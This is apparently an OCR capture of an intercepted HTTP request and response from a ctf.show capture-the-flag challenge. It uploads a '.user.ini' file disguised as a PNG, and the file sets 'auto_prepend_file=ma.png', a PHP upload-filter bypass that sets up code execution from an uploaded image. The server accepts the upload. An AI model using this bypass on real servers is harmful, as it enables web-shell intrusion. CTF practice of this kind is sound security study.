 请求
Pretty 原始 十六进制 \n ≡
1 POST /upload.php HTTP/1.1
2 Host: bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------201980535615469842441503900471
9 Content-Length: 244
10 Origin: http://bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://bb01e239-4670-4366-8762-21d74f9c7aa0.challenge.ctf.show:8080/
13 Cookie: UM_distinctid=
17a95c8cc3ffc5-094830391e2c218-445567-1aeaa0-17a95c8cc41e75
14
15 -----------------------------201980535615469842441503900471
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=ma.png
20 -----------------------------201980535615469842441503900471--
21
响应
Pretty 原始 十六进制 Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 20 Jul 2021 08:32:14 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}